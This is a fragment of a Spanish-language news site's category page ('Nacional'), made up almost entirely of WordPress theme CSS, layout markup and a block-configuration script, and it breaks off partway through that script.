<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_49 .tdb-title-text{color:var(--reel-news-white);font-family:Montserrat!important;font-size:50px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_49 .tdb-title-line:after{height:2px;bottom:40%}.tdi_49 .tdb-title-line{height:50px}.td-theme-wrap .tdi_49{text-align:left}.tdi_49 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-title-text{font-size:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-title-text{font-size:34px!important}}@media (max-width:767px){.tdi_49 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Nacional</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_50 td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-top:26px!important;margin-bottom:2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-top:21px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-top:16px!important}}@media (max-width:767px){.tdi_50{margin-top:19px!important}}</style>
<style>.tdb_category_sibling_categories{margin-bottom:11px}.tdb_category_sibling_categories .tdb-category-siblings{width:100%;z-index:2;opacity:0;position:relative}.tdb_category_sibling_categories .tdb-category-siblings .td-category{display:inline-block;vertical-align:top}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;height:100%;color:#222;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{margin:0;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{display:none;right:-1px;top:23px;z-index:999;border:1px solid #222;margin:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{color:#fff}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{display:block}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:'';height:4px;position:absolute;right:-1px;top:-5px;width:21px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .td-category{overflow:visible;height:auto;margin-bottom:0}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;border-style:solid;border-color:#222;z-index:-1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_category_sibling_categories .entry-category{margin:0}.tdb_category_sibling_categories .entry-category a{position:relative;font-size:11px;margin:0 5px 0 0;padding:4px 8px 5px 8px;background-color:transparent;pointer-events:auto!important}.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{display:none}.tdb_category_sibling_categories .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_category_sibling_categories .td-pulldown-filter-display-option{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);text-transform:uppercase;cursor:pointer;font-size:10px;white-space:nowrap;border:none}.tdb_category_sibling_categories .td-subcat-more{display:inline-flex;height:100%;align-items:center;padding:5px 5px 4px;font-size:11px;text-transform:none;border:none}.tdb_category_sibling_categories .td-subcat-more:before,.tdb_category_sibling_categories .td-subcat-more:after{content:'';position:absolute;z-index:-1}.tdb_category_sibling_categories .td-subcat-more:before{top:0;left:0;width:100%;height:100%;border-width:1px;border-style:solid;border-color:#eaeaea}.tdb_category_sibling_categories .td-subcat-more:after{display:none;top:100%;right:0;width:100%;height:4px;background-color:#222}.tdb_category_sibling_categories .td-subcat-more i{position:relative}.tdb_category_sibling_categories .td-subcat-more-txt{margin-right:4px}.tdb_category_sibling_categories .td-subcat-more-icon-svg{line-height:0}.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{height:auto}.tdb_category_sibling_categories .td-pulldown-filter-list{position:absolute;right:0;background-color:#222222;padding:6px 0;text-align:left;min-width:113px}.tdb_category_sibling_categories .td-pulldown-filter-list a{margin-right:0}.tdb_category_sibling_categories .td-subcat-dropdown{line-height:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover{background-color:transparent}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{border-color:#222;background-color:#222}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{right:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{display:none}.tdb_category_sibling_categories .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{display:none}.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{white-space:nowrap}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{display:block}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{top:calc(100% + 4px)}.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{line-height:0}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{position:relative;border:none}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{top:100%;left:0;right:auto}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{position:relative}.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{width:100%}.td-md-is-android .tdb_category_sibling_categories .td-category{height:auto}.td-js-loaded .tdb-category-siblings{opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.td-theme-wrap .tdi_50{text-align:left}.tdi_50 .td-category .entry-category a,.tdi_50 .td-subcat-more{padding:6px 8px;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .td-category .entry-category{margin:5px 5px 0 0}.tdi_50 .td-category .tdb-sibling-cat-bg{border-width:0px;background-color:#000000!important}.tdi_50 .td-category .tdb-sibling-cat-bg,.tdi_50 .td-category .tdb-sibling-cat-bg:before{border-radius:5px}.tdi_50 .tdb-cat-sep-svg svg{width:14px}.tdi_50 .tdb-cat-sep{margin-right:5px;margin-left:5px}.tdi_50 .tdb-category-siblings .td-subcat-more i{font-size:10px}.tdi_50 .tdb-category-siblings .td-subcat-more-icon-svg svg{width:10px}.tdi_50 .td-subcat-dropdown:hover .td-pulldown-filter-list{border-width:1px}.tdi_50 .td-current-sub-category .tdb-sibling-cat-bg{background-color:var(--reel-news-red)!important}.tdi_50 .td-category .tdb-sibling-cat-bg:before{background-color:var(--reel-news-black)}.tdi_50 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{opacity:1}.tdi_50 .td-category .entry-category a{color:var(--reel-news-white)!important}@media (max-width:767px){.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{position:absolute;top:0}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td-category .entry-category{margin:4px 4px 0 0}.tdi_50 .td-category .entry-category a,.tdi_50 .td-subcat-more{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-category .entry-category a,.tdi_50 .td-subcat-more{padding:5px 7px;font-size:10px!important}.tdi_50 .td-category .entry-category{margin:3px 3px 0 0}}@media (max-width:767px){.tdi_50 .td-category .entry-category{margin:4px 4px 0 0}.tdi_50 .td-category .entry-category a,.tdi_50 .td-subcat-more{font-size:11px!important}}</style><div id="tdi_50" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://revoluciontrespuntocero.news/category/asi-van-los-presidenciables/" ><span class="tdb-sibling-cat-bg"></span>"Así van los presidenciables"</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53{position:relative}.tdi_53 .tdc-row-divider{overflow:hidden}.tdi_53 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_53 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_53 .tdc-row-divider-bottom{bottom:px}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}@media (min-width:768px){.tdi_53{margin-left:-30px;margin-right:-30px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_53{margin-left:-25px;margin-right:-25px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_53{margin-left:-20px;margin-right:-20px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_53{padding-bottom:130px!important;position:relative}.tdi_53 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-bottom:90px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-bottom:110px!important}}@media (max-width:767px){.tdi_53{padding-bottom:90px!important}}</style>
<div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_52_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://revoluciontrespuntocero.news/wp-content/uploads/2023/02/2022042501c4a694-36ab-21da-8ea6-d564fc0716f1.png")!important;background-repeat:no-repeat!important;opacity:.08!important;background-position:center top!important}</style></div><style>.tdi_52_rand_style{background-color:#16121a!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider1 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,700V379.5s202.305-24.86,347.625-25.735C579.21,352.37,802.4,388.177,1028.62,388.177c267.7,0,688.66-114.675,971.38-113.177V700H0Z"/>
                                        <path class="tdm-svg2" d="M0,700V351s196.305-40.735,418.125-40.735c302.089,0,417.275,50.912,643.495,50.912C1329.32,361.177,1706.78,239,2000,239V700H0Z"/>
                                        <path class="tdm-svg3" d="M0,700V337.5s209.805-48.235,431.625-48.235c302.089,0,450.275,34.412,676.495,34.412C1375.82,323.677,1727.78,221,2000,221V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_56 td-pb-border-top td-reel-news-img-shadow-white-lg td_block_template_1 td_flex_block"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:-100px!important;margin-bottom:0px!important;border-color:var(--reel-news-light-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-top:-60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-top:-80px!important}}@media (max-width:767px){.tdi_56{margin-top:-60px!important}}</style>
<style>.tdi_56 .td-image-wrap{padding-bottom:55%}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}body .tdi_56 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_56 .td-module-meta-info{padding:30px 0 0;border-color:#eaeaea}.tdi_56 .td_module_wrap{width:50%;float:left;padding-left:30px;padding-right:30px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_56 .td_module_wrap{float:right}.tdi_56 .td_block_inner{margin-left:-30px;margin-right:-30px}.tdi_56 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_56 .entry-thumb,.tdi_56 .td-image-wrap:before,.tdi_56 .td-image-wrap:after,.tdi_56 .entry-thumb:before,.tdi_56 .entry-thumb:after{border-radius:18px}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0 10px 0 0;padding:2px 0 0;background-color:rgba(255,255,255,0);color:var(--reel-news-white);font-family:Montserrat!important;font-size:11px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:inline-block;color:var(--reel-news-transparent)}.tdi_56 .entry-review-stars{display:none}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--reel-news-white)}.tdi_56 .td-module-title a{color:var(--reel-news-white);box-shadow:inset 0 0 0 0 #000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:var(--reel-news-white)!important}.tdi_56 .td-excerpt{color:var(--reel-news-transparent);margin:0 0 18px;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_56 .entry-title{margin:0 0 18px;font-family:Montserrat!important;font-size:34px!important;line-height:1.15!important;font-weight:700!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .td-module-meta-info{padding:25px 0 0}.tdi_56 .td_module_wrap{padding-left:25px;padding-right:25px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_56 .td_block_inner{margin-left:-25px;margin-right:-25px}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-post-category{margin:0 8px 0 0;font-size:10px!important}.tdi_56 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_56 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_56 .entry-title{margin:0 0 13px;font-size:28px!important}.tdi_56 .td-excerpt{margin:0 0 13px;font-size:13px!important;line-height:1.55!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .td-image-wrap{padding-bottom:60%}.tdi_56 .td-module-meta-info{padding:20px 0 0}.tdi_56 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_56 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_56 .td-excerpt{display:none;margin:0 0 8px;font-size:12px!important;line-height:1.5!important}.tdi_56 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_56 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_56 .entry-title{margin:0 0 8px;font-size:24px!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_56 .td-image-wrap{padding-bottom:60%}.tdi_56 .td-image-container{flex:0 0 100%;width:100%}.ie10 .tdi_56 .td-image-container,.ie11 .tdi_56 .td-image-container{flex:0 0 auto}.tdi_56 .td-module-meta-info{padding:20px 0 0}.tdi_56 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_56 .td_module_wrap{float:right}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-post-category{margin:0 8px 0 0;font-size:10px!important}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_56 .entry-title{margin:0 0 13px;font-size:18px!important}.tdi_56 .td-excerpt{margin:0 0 13px;font-size:13px!important;line-height:1.5!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"2","hide_audio":"yes","tdc_css":"[base64]","show_btn":"none","show_com":"none","show_review":"none","show_author":"none","image_floated":"eyJwaG9uZSI6Im5vX2Zsb2F0In0=","image_width":"eyJwaG9uZSI6IjEwMCJ9","image_height":"eyJwaG9uZSI6IjYwIiwiYWxsIjoiNTUiLCJwb3J0cmFpdCI6IjYwIn0=","excl_txt":"Must read:","excl_padd":"eyJhbGwiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDVweCJ9","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIzNCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.15","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_size":"eyJhbGwiOiIzNCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMjQifQ==","f_excl_font_line_height":"1.15","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--reel-news-transparent)","excl_color_h":"var(--reel-news-white)","title_txt":"var(--reel-news-white)","title_txt_hover":"var(--reel-news-white)","image_radius":"18","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCIsImxhbmRzY2FwZSI6IjI1cHggMCAwIiwicG9ydHJhaXQiOiIyMHB4IDAgMCIsInBob25lIjoiMjBweCAwIDAifQ==","excerpt_middle":"yes","modules_category_padding":"2px 0 0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_spacing":"0.8","f_cat_font_line_height":"1.2","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_spacing":"0.8","f_meta_font_line_height":"1.2","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--reel-news-white)","cat_txt_hover":"var(--reel-news-white)","date_txt":"var(--reel-news-transparent)","modules_category_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","f_ex_font_family":"394","f_ex_font_weight":"500","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjYiLCJsYW5kc2NhcGUiOiIxLjU1IiwicG9ydHJhaXQiOiIxLjUiLCJwaG9uZSI6IjEuNSJ9","ex_txt":"var(--reel-news-transparent)","art_title":"eyJhbGwiOiIwIDAgMThweCIsImxhbmRzY2FwZSI6IjAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTNweCJ9","art_excerpt":"eyJhbGwiOiIwIDAgMThweCIsImxhbmRzY2FwZSI6IjAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTNweCJ9","mc1_el":"25","excl_margin":"eyJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsImxhbmRzY2FwZSI6IjAgNnB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":40431,"el_class":"td-reel-news-img-shadow-white-lg","modules_gap":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI1MCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-478681","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 